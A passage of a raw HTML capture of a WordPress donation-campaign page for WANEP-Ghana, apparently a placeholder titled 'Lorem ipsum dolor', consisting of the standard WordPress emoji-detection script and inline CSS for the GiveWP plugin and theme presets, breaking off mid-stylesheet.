

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://wanepghana.org/campaign/lorem-ipsum-dolor/
body_size: 30218
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">

<title>Lorem ipsum dolor &#8211; WANEP-Ghana</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' crossorigin />
<link rel="alternate" type="application/rss+xml" title="WANEP-Ghana &raquo; Feed" href="https://wanepghana.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="WANEP-Ghana &raquo; Comments Feed" href="https://wanepghana.org/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/wanepghana.org\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='givewp-campaign-blocks-fonts-css' href='https://fonts.googleapis.com/css2?family=Inter%3Awght%40400%3B500%3B600%3B700&#038;display=swap&#038;ver=6.8.3' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://wanepghana.org/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='givewp-campaign-comments-block-style-inline-css' type='text/css'>
.givewp-campaign-comment-block-card{display:flex;gap:var(--givewp-spacing-3);padding:var(--givewp-spacing-4) 0}.givewp-campaign-comment-block-card__avatar{align-items:center;border-radius:50%;display:flex;height:40px;justify-content:center;width:40px}.givewp-campaign-comment-block-card__avatar img{align-items:center;border-radius:50%;display:flex;height:auto;justify-content:center;min-width:40px;width:100%}.givewp-campaign-comment-block-card__donor-name{color:var(--givewp-neutral-700);font-size:1rem;font-weight:600;line-height:1.5;margin:0;text-align:left}.givewp-campaign-comment-block-card__details{align-items:center;color:var(--givewp-neutral-400);display:flex;font-size:.875rem;font-weight:500;gap:var(--givewp-spacing-2);height:auto;line-height:1.43;margin:2px 0 var(--givewp-spacing-3) 0;text-align:left}.givewp-campaign-comment-block-card__comment{color:var(--givewp-neutral-700);font-size:1rem;line-height:1.5;margin:0;text-align:left}.givewp-campaign-comment-block-card__read-more{background:none;border:none;color:var(--givewp-blue-500);cursor:pointer;font-size:.875rem;line-height:1.43;outline:none;padding:0}
.givewp-campaign-comments-block-empty-state{align-items:center;background-color:var(--givewp-shades-white);border:1px solid var(--givewp-neutral-50);border-radius:.5rem;display:flex;flex-direction:column;justify-content:center;padding:var(--givewp-spacing-6)}.givewp-campaign-comments-block-empty-state__details{align-items:center;display:flex;flex-direction:column;gap:var(--givewp-spacing-1);justify-content:center;margin:.875rem 0}.givewp-campaign-comments-block-empty-state__title{color:var(--givewp-neutral-700);font-size:1rem;font-weight:500;margin:0}.givewp-campaign-comments-block-empty-state__description{color:var(--givewp-neutral-700);font-size:.875rem;line-height:1.43;margin:0}
.givewp-campaign-comment-block{background-color:var(--givewp-shades-white);display:flex;flex-direction:column;gap:var(--givewp-spacing-2);padding:var(--givewp-spacing-6) 0}.givewp-campaign-comment-block__title{color:var(--givewp-neutral-900);font-size:18px;font-weight:600;line-height:1.56;margin:0;text-align:left}.givewp-campaign-comment-block__cta{align-items:center;background-color:var(--givewp-neutral-50);border-radius:4px;color:var(--giewp-neutral-500);display:flex;font-size:14px;font-weight:600;gap:8px;height:36px;line-height:1.43;margin:0;padding:var(--givewp-spacing-2) var(--givewp-spacing-4);text-align:left}

</style>
<style id='givewp-campaign-cover-block-style-inline-css' type='text/css'>
.givewp-campaign-selector{border:1px solid #e5e7eb;border-radius:5px;box-shadow:0 2px 4px 0 rgba(0,0,0,.05);display:flex;flex-direction:column;gap:20px;padding:40px 24px}.givewp-campaign-selector__label{padding-bottom:16px}.givewp-campaign-selector__select input[type=text]:focus{border-color:transparent;box-shadow:0 0 0 1px transparent;outline:2px solid transparent}.givewp-campaign-selector__logo{align-self:center}.givewp-campaign-selector__open{background:#2271b1;border:none;border-radius:5px;color:#fff;cursor:pointer;padding:.5rem 1rem}.givewp-campaign-selector__submit{background-color:#27ae60;border:0;border-radius:5px;color:#fff;font-weight:700;outline:none;padding:1rem;text-align:center;transition:.2s;width:100%}.givewp-campaign-selector__submit:disabled{background-color:#f3f4f6;color:#9ca0af}.givewp-campaign-selector__submit:hover:not(:disabled){cursor:pointer;filter:brightness(1.2)}
.givewp-campaign-cover-block__button{align-items:center;border:1px solid #2271b1;border-radius:2px;color:#2271b1;display:flex;justify-content:center;margin-bottom:.5rem;min-height:32px;width:100%}.givewp-campaign-cover-block__image{border-radius:2px;display:flex;flex-grow:1;margin-bottom:.5rem;max-height:4.44rem;-o-object-fit:cover;object-fit:cover;width:100%}.givewp-campaign-cover-block__help-text{color:#4b5563;font-size:.75rem;font-stretch:normal;font-style:normal;font-weight:400;letter-spacing:normal;line-height:1.4;text-align:left}.givewp-campaign-cover-block__edit-campaign-link{align-items:center;display:inline-flex;font-size:.75rem;font-stretch:normal;font-style:normal;font-weight:400;gap:.125rem;line-height:1.4}.givewp-campaign-cover-block__edit-campaign-link svg{fill:currentColor;height:1.25rem;width:1.25rem}.givewp-campaign-cover-block-preview__image{align-items:center;display:flex;height:100%;justify-content:center;width:100%}

</style>
<style id='givewp-campaign-donations-style-inline-css' type='text/css'>
.givewp-campaign-donations-block{padding:1.5rem 0}.givewp-campaign-donations-block *{font-family:Inter,sans-serif}.givewp-campaign-donations-block .givewp-campaign-donations-block__header{align-items:center;display:flex;justify-content:space-between;margin-bottom:.5rem}.givewp-campaign-donations-block .givewp-campaign-donations-block__title{color:var(--givewp-neutral-900);font-size:1.125rem;font-weight:600;line-height:1.56;margin:0}.givewp-campaign-donations-block .givewp-campaign-donations-block__donations{display:grid;gap:.5rem;margin:0;padding:0}.givewp-campaign-donations-block .givewp-campaign-donations-block__donation,.givewp-campaign-donations-block .givewp-campaign-donations-block__empty-state{background-color:var(--givewp-shades-white);border:1px solid var(--givewp-neutral-50);border-radius:.5rem;display:flex;padding:1rem}.givewp-campaign-donations-block .givewp-campaign-donations-block__donation{align-items:center;gap:.75rem}.givewp-campaign-donations-block .givewp-campaign-donations-block__donation-icon{align-items:center;display:flex}.givewp-campaign-donations-block .givewp-campaign-donations-block__donation-icon img{border-radius:100%;height:2.5rem;-o-object-fit:cover;object-fit:cover;width:2.5rem}.givewp-campaign-donations-block .givewp-campaign-donations-block__donation-info{display:flex;flex-direction:column;justify-content:center;row-gap:.25rem}.givewp-campaign-donations-block .givewp-campaign-donations-block__donation-description{color:var(--givewp-neutral-500);font-size:1rem;font-weight:500;line-height:1.5;margin:0}.givewp-campaign-donations-block .givewp-campaign-donations-block__donation-description strong{color:var(--givewp-neutral-700);font-weight:600}.givewp-campaign-donations-block .givewp-campaign-donations-block__donation-date{align-items:center;color:var(--givewp-neutral-400);display:flex;font-size:.875rem;font-weight:500;line-height:1.43}.givewp-campaign-donations-block .givewp-campaign-donations-block__donation-ribbon{align-items:center;border-radius:100%;color:#1f2937;display:flex;height:1.25rem;justify-content:center;margin-left:auto;width:1.25rem}.givewp-campaign-donations-block .givewp-campaign-donations-block__donation-ribbon[data-position="1"]{background-color:gold}.givewp-campaign-donations-block .givewp-campaign-donations-block__donation-ribbon[data-position="2"]{background-color:silver}.givewp-campaign-donations-block .givewp-campaign-donations-block__donation-ribbon[data-position="3"]{background-color:#cd7f32;color:#fffaf2}.givewp-campaign-donations-block .givewp-campaign-donations-block__donation-amount{color:var(--givewp-neutral-700);font-size:1.125rem;font-weight:600;line-height:1.56;margin-left:auto}.givewp-campaign-donations-block .givewp-campaign-donations-block__footer{display:flex;justify-content:center;margin-top:.5rem}.givewp-campaign-donations-block .givewp-campaign-donations-block__donate-button button.givewp-donation-form-modal__open,.givewp-campaign-donations-block .givewp-campaign-donations-block__empty-button button.givewp-donation-form-modal__open,.givewp-campaign-donations-block .givewp-campaign-donations-block__load-more-button{background:none!important;border:1px solid var(--givewp-primary-color);border-radius:.5rem;color:var(--givewp-primary-color)!important;font-size:.875rem;font-weight:600;line-height:1.43;padding:.25rem 1rem!important}.givewp-campaign-donations-block .givewp-campaign-donations-block__donate-button button.givewp-donation-form-modal__open:hover,.givewp-campaign-donations-block .givewp-campaign-donations-block__empty-button button.givewp-donation-form-modal__open:hover,.givewp-campaign-donations-block .givewp-campaign-donations-block__load-more-button:hover{background:var(--givewp-primary-color)!important;color:var(--givewp-shades-white)!important}.givewp-campaign-donations-block .givewp-campaign-donations-block__empty-state{align-items:center;flex-direction:column;padding:1.5rem}.givewp-campaign-donations-block .givewp-campaign-donations-block__empty-description,.givewp-campaign-donations-block .givewp-campaign-donations-block__empty-title{color:var(--givewp-neutral-700);margin:0}.givewp-campaign-donations-block .givewp-campaign-donations-block__empty-title{font-size:1rem;font-weight:500;line-height:1.5}.givewp-campaign-donations-block .givewp-campaign-donations-block__empty-description{font-size:.875rem;line-height:1.43;margin-top:.25rem}.givewp-campaign-donations-block .givewp-campaign-donations-block__empty-icon{color:var(--givewp-secondary-color);margin-bottom:.875rem;order:-1}.givewp-campaign-donations-block .givewp-campaign-donations-block__empty-button{margin-top:.875rem}.givewp-campaign-donations-block .givewp-campaign-donations-block__empty-button button.givewp-donation-form-modal__open{border-radius:.25rem;padding:.5rem 1rem!important}

</style>
<link rel='stylesheet' id='givewp-campaign-donors-style-css' href='https://wanepghana.org/wp-content/plugins/give/build/campaignDonorsBlockApp.css?ver=1.0.0' type='text/css' media='all' />
<style id='givewp-campaign-form-style-inline-css' type='text/css'>
.givewp-donation-form-modal{outline:none;overflow-y:scroll;padding:1rem;width:100%}.givewp-donation-form-modal[data-entering=true]{animation:modal-fade .3s,modal-zoom .6s}@keyframes modal-fade{0%{opacity:0}to{opacity:1}}@keyframes modal-zoom{0%{transform:scale(.8)}to{transform:scale(1)}}.givewp-donation-form-modal__overlay{align-items:center;background:rgba(0,0,0,.7);display:flex;flex-direction:column;height:var(--visual-viewport-height);justify-content:center;left:0;position:fixed;top:0;width:100vw;z-index:100}.givewp-donation-form-modal__overlay[data-loading=true]{display:none}.givewp-donation-form-modal__overlay[data-entering=true]{animation:modal-fade .3s}.givewp-donation-form-modal__overlay[data-exiting=true]{animation:modal-fade .15s ease-in reverse}.givewp-donation-form-modal__open__spinner{left:50%;line-height:1;position:absolute;top:50%;transform:translate(-50%,-50%);z-index:100}.givewp-donation-form-modal__open{position:relative}.givewp-donation-form-modal__close{background:#e7e8ed;border:1px solid transparent;border-radius:50%;cursor:pointer;display:flex;padding:.75rem;position:fixed;right:25px;top:25px;transition:.2s;width:-moz-fit-content;width:fit-content;z-index:999}.givewp-donation-form-modal__close svg{height:1rem;width:1rem}.givewp-donation-form-modal__close:active,.givewp-donation-form-modal__close:focus,.givewp-donation-form-modal__close:hover{background-color:#caccd7;border:1px solid #caccd7}.admin-bar .givewp-donation-form-modal{margin-top:32px}.admin-bar .givewp-donation-form-modal__close{top:57px}
.givewp-entity-selector{border:1px solid #e5e7eb;border-radius:5px;box-shadow:0 2px 4px 0 rgba(0,0,0,.05);display:flex;flex-direction:column;gap:20px;padding:40px 24px}.givewp-entity-selector__label{padding-bottom:16px}.givewp-entity-selector__select input[type=text]:focus{border-color:transparent;box-shadow:0 0 0 1px transparent;outline:2px solid transparent}.givewp-entity-selector__logo{align-self:center}.givewp-entity-selector__open{background:#2271b1;border:none;border-radius:5px;color:#fff;cursor:pointer;padding:.5rem 1rem}.givewp-entity-selector__submit{background-color:#27ae60;border:0;border-radius:5px;color:#fff;font-weight:700;outline:none;padding:1rem;text-align:center;transition:.2s;width:100%}.givewp-entity-selector__submit:disabled{background-color:#f3f4f6;color:#9ca0af}.givewp-entity-selector__submit:hover:not(:disabled){cursor:pointer;filter:brightness(1.2)}
.givewp-campaign-selector{border:1px solid #e5e7eb;border-radius:5px;box-shadow:0 2px 4px 0 rgba(0,0,0,.05);display:flex;flex-direction:column;gap:20px;padding:40px 24px}.givewp-campaign-selector__label{padding-bottom:16px}.givewp-campaign-selector__select input[type=text]:focus{border-color:transparent;box-shadow:0 0 0 1px transparent;outline:2px solid transparent}.givewp-campaign-selector__logo{align-self:center}.givewp-campaign-selector__open{background:#2271b1;border:none;border-radius:5px;color:#fff;cursor:pointer;padding:.5rem 1rem}.givewp-campaign-selector__submit{background-color:#27ae60;border:0;border-radius:5px;color:#fff;font-weight:700;outline:none;padding:1rem;text-align:center;transition:.2s;width:100%}.givewp-campaign-selector__submit:disabled{background-color:#f3f4f6;color:#9ca0af}.givewp-campaign-selector__submit:hover:not(:disabled){cursor:pointer;filter:brightness(1.2)}
.givewp-donation-form-link,.givewp-donation-form-modal__open{background:var(--givewp-primary-color,#2271b1);border:none;border-radius:5px;color:#fff;cursor:pointer;font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;font-size:1rem;font-weight:500!important;line-height:1.5;padding:.75rem 1.25rem!important;text-decoration:none!important;transition:all .2s ease;width:100%}.givewp-donation-form-link:active,.givewp-donation-form-link:focus,.givewp-donation-form-link:focus-visible,.givewp-donation-form-link:hover,.givewp-donation-form-modal__open:active,.givewp-donation-form-modal__open:focus,.givewp-donation-form-modal__open:focus-visible,.givewp-donation-form-modal__open:hover{background-color:color-mix(in srgb,var(--givewp-primary-color,#2271b1),#000 20%)}.components-input-control__label{width:100%}.wp-block-givewp-campaign-form{position:relative}.wp-block-givewp-campaign-form form[id*=give-form] #give-gateway-radio-list>li input[type=radio]{display:inline-block}.wp-block-givewp-campaign-form iframe{pointer-events:none;width:100%!important}.give-change-donation-form-btn svg{margin-top:3px}.givewp-default-form-toggle{margin-top:var(--givewp-spacing-4)}

</style>
<style id='givewp-campaign-goal-style-inline-css' type='text/css'>
.givewp-campaign-goal{display:flex;flex-direction:column;gap:.5rem;padding-bottom:1rem}.givewp-campaign-goal__container{display:flex;flex-direction:row;justify-content:space-between}.givewp-campaign-goal__container-item{display:flex;flex-direction:column;gap:.2rem}.givewp-campaign-goal__container-item span{color:var(--givewp-neutral-500);font-size:12px;font-weight:600;letter-spacing:.48px;line-height:1.5;text-transform:uppercase}.givewp-campaign-goal__container-item strong{color:var(--givewp-neutral-900);font-size:20px;font-weight:600;line-height:1.6}.givewp-campaign-goal__progress-bar{display:flex}.givewp-campaign-goal__progress-bar-container{background-color:#f2f2f2;border-radius:14px;box-shadow:inset 0 1px 4px 0 rgba(0,0,0,.09);display:flex;flex-grow:1;height:8px}.givewp-campaign-goal__progress-bar-progress{background:var(--givewp-secondary-color,#2d802f);border-radius:14px;box-shadow:inset 0 1px 4px 0 rgba(0,0,0,.09);display:flex;height:8px}

</style>
<style id='givewp-campaign-stats-block-style-inline-css' type='text/css'>
.givewp-campaign-stats-block span{color:var(--givewp-neutral-500);display:block;font-size:12px;font-weight:600;letter-spacing:.48px;line-height:1.5;margin-bottom:2px;text-align:left;text-transform:uppercase}.givewp-campaign-stats-block strong{color:var(--givewp-neutral-900);font-size:20px;font-weight:600;letter-spacing:normal;line-height:1.6}

</style>
<style id='givewp-campaign-donate-button-style-inline-css' type='text/css'>
.givewp-donation-form-link,.givewp-donation-form-modal__open{background:var(--givewp-primary-color,#2271b1);border:none;border-radius:5px;color:#fff;cursor:pointer;font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;font-size:1rem;font-weight:500!important;line-height:1.5;padding:.75rem 1.25rem!important;text-decoration:none!important;transition:all .2s ease;width:100%}.givewp-donation-form-link:active,.givewp-donation-form-link:focus,.givewp-donation-form-link:focus-visible,.givewp-donation-form-link:hover,.givewp-donation-form-modal__open:active,.givewp-donation-form-modal__open:focus,.givewp-donation-form-modal__open:focus-visible,.givewp-donation-form-modal__open:hover{background-color:color-mix(in srgb,var(--givewp-primary-color,#2271b1),#000 20%)}.give-change-donation-form-btn svg{margin-top:3px}.givewp-default-form-toggle{margin-top:var(--givewp-spacing-4)}

</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #fff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--dark-gray: #1a1a1a;--wp--preset--color--medium-gray: #686868;--wp--preset--color--light-gray: #e5e5e5;--wp--preset--color--blue-gray: #4d545c;--wp--preset--color--bright-blue: #007acc;--wp--preset--color--light-blue: #9adffd;--wp--preset--color--dark-brown: #402b30;--wp--preset--color--medium-brown: #774e24;--wp--preset--color--dark-red: #640c1f;--wp--preset--color--bright-red: #ff675f;--wp--preset--color--yellow: #ffef8e;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) 